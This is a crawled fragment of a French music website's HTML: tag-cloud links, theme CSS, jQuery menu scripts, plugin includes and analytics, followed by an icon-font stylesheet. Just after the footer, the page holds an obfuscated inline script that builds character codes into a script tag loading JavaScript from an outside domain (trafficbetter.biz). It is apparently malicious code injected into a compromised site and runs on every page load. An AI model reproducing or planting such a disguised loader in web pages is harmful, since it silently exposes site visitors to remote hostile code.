<a href='http://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='http://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='http://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='http://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='http://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='http://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='http://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='http://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='http://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='http://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 2431
content:
/* icons START */
@font-face {
  font-family: 'entypo-fontello';
  src: url('font/entypo-fontello.eot');
  src: url('font/entypo-fontello.eot#iefix') format('embedded-opentype'),
       url('font/entypo-fontello.woff') format('woff'),
       url('font/entypo-fontello.ttf') format('truetype'),
       url('font/entypo-fontello.svg#entypo-fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}


.icon-plus:before { content: '\e816'; } /* '?' */
.icon-minus:before { content: '\e823'; } /* '?' */
.icon-info:before { content: '\e819'; } /* '?' */
.icon-left-thin:before { content: '\e880'; } /* '?' */
.icon-up-thin:before { content: '\e87e'; } /* '?' */
.icon-right-thin:before { content: '\e87f'; } /* '?' */
.icon-down-thin:before { content: '\e884'; } /* '?' */
.icon-level-up:before { content: '\e8d4'; } /* '?' */
.icon-level-down:before { content: '\e893'; } /* '?' */
.icon-switch:before { content: '\e89a'; } /* '?' */
.icon-infinity:before { content: '\e8c8'; } /* '?' */
.icon-plus-squared:before { content: '\e81e'; } /* '?' */
.icon-minus-squared:before { content: '\e81f'; } /* '?' */
.icon-home:before { content: '\e830'; } /* '?' */
.icon-keyboard:before { content: '\e83b'; } /* '?' */
.icon-erase:before { content: '\e8c7'; } /* '?' */
.icon-pause:before { content: '\e8d5'; } /* '?' */
.icon-fast-forward:before { content: '\e8a0'; } /* '?' */
.icon-fast-backward:before { content: '\e8a1'; } /* '?' */
.icon-to-end:before { content: '\e89e'; } /* '?' */
.icon-to-start:before { content: '\e89f'; } /* '?' */
.icon-hourglass:before { content: '\e86b'; } /* '?' */
.icon-stop:before { content: '\e89c'; } /* '?' */
.icon-up-dir:before { content: '\e883'; } /* '?' */
.icon-play:before { content: '\e89b'; } /* '?' */
.icon-right-dir:before { content: '\e889'; } /* '?' */
.icon-down-dir:before { content: '\e88b'; } /* '?' */
.icon-left-dir:before { content: '\e88a'; } /* '?' */
.icon-adjust:before { content: '\e867'; } /* '?' */
.icon-cloud:before { content: '\e8ae'; } /* '?' */
.icon-star:before { content: '\e808'; } /* '?' */
.icon-star-empty:before { content: '\e809'; } /* '?' */
.icon-cup:before { content: '\e848'; } /* '?' */
.icon-menu:before { content: '\e811'; } /* '?' */
.icon-moon:before { content: '\e8b1'; } /* '?' */
.icon-heart-empty:before { content: '\e807'; } /* '?' */
.icon-heart:before { content: '\e805'; } /* '?' */
.icon-note:before { content: '\e800'; } /* '?' */
.icon-note-beamed:before { content: '\e801'; } /* '?' */
.icon-layout:before { content: '\e810'; } /* '?' */
.icon-flag:before { content: '\e827'; } /* '?' */
.icon-tools:before { content: '\e855'; } /* '?' */
.icon-cog:before { content: '\e854'; } /* '?' */
.icon-attention:before { content: '\e83e'; } /* '?' */
.icon-flash:before { content: '\e8b0'; } /* '?' */
.icon-record:before { content: '\e89d'; } /* '?' */
.icon-cloud-thunder:before { content: '\e8af'; } /* '?' */
.icon-tape:before { content: '\e8c3'; } /* '?' */
.icon-flight:before { content: '\e8b2'; } /* '?' */
.icon-mail:before { content: '\e804'; } /* '?' */
.icon-pencil:before { content: '\e838'; } /* '?' */
.icon-feather:before { content: '\e839'; } /* '?' */
.icon-check:before { content: '\e813'; } /* '?' */
.icon-cancel:before { content: '\e812'; } /* '?' */
.icon-cancel-circled:before { content: '\e814'; } /* '?' */
.icon-cancel-squared:before { content: '\e815'; } /* '?' */
.icon-help:before { content: '\e821'; } /* '?' */
.icon-quote:before { content: '\e835'; } /* '?' */
.icon-plus-circled:before { content: '\e817'; } /* '?' */
.icon-minus-circled:before { content: '\e820'; } /* '?' */
.icon-right:before { content: '\e88d'; } /* '?' */
.icon-direction:before { content: '\e84a'; } /* '?' */
.icon-forward:before { content: '\e834'; } /* '?' */
.icon-ccw:before { content: '\e87d'; } /* '?' */
.icon-cw:before { content: '\e88f'; } /* '?' */
.icon-left:before { content: '\e88e'; } /* '?' */
.icon-up:before { content: '\e88c'; } /* '?' */
.icon-down:before { content: '\e87c'; } /* '?' */
.icon-list-add:before { content: '\e8ab'; } /* '?' */
.icon-list:before { content: '\e898'; } /* '?' */
.icon-left-bold:before { content: '\e887'; } /* '?' */
.icon-right-bold:before { content: '\e881'; } /* '?' */
.icon-up-bold:before { content: '\e886'; } /* '?' */
.icon-down-bold:before { content: '\e882'; } /* '?' */
.icon-user-add:before { content: '\e80c'; } /* '?' */
.icon-help-circled:before { content: '\e822'; } /* '?' */
.icon-info-circled:before { content: '\e818'; } /* '?' */
.icon-eye:before { content: '\e82b'; } /* '?' */
.icon-tag:before { content: '\e82a'; } /* '?' */
.icon-upload-cloud:before { content: '\e81b'; } /* '?' */
.icon-reply:before { content: '\e832'; } /* '?' */
.icon-reply-all:before { content: '\e833'; } /* '?' */
.icon-code:before { content: '\e836'; } /* '?' */
.icon-export:before { content: '\e837'; } /* '?' */
.icon-print:before { content: '\e83a'; } /* '?' */
.icon-retweet:before { content: '\e81a'; } /* '?' */
.icon-comment:before { content: '\e81c'; } /* '?' */
.icon-chat:before { content: '\e83c'; } /* '?' */
.icon-vcard:before { content: '\e84e'; } /* '?' */
.icon-address:before { content: '\e84d'; } /* '?' */
.icon-location:before { content: '\e84c'; } /* '?' */
.icon-map:before { content: '\e84b'; } /* '?' */
.icon-compass:before { content: '\e849'; } /* '?' */
.icon-trash:before { content: '\e847'; } /* '?' */
.icon-doc:before { content: '\e846'; } /* '?' */
.icon-docs:before { content: '\e845'; } /* '?' */
.icon-doc-landscape:before { content: '\e844'; } /* '?' */
.icon-archive:before { content: '\e850'; } /* '?' */
.icon-rss:before { content: '\e852'; } /* '?' */
.icon-share:before { content: '\e856'; } /* '?' */
.icon-basket:before { content: '\e858'; } /* '?' */
.icon-shareable:before { content: '\e857'; } /* '?' */
.icon-login:before { content: '\e85b'; } /* '?' */
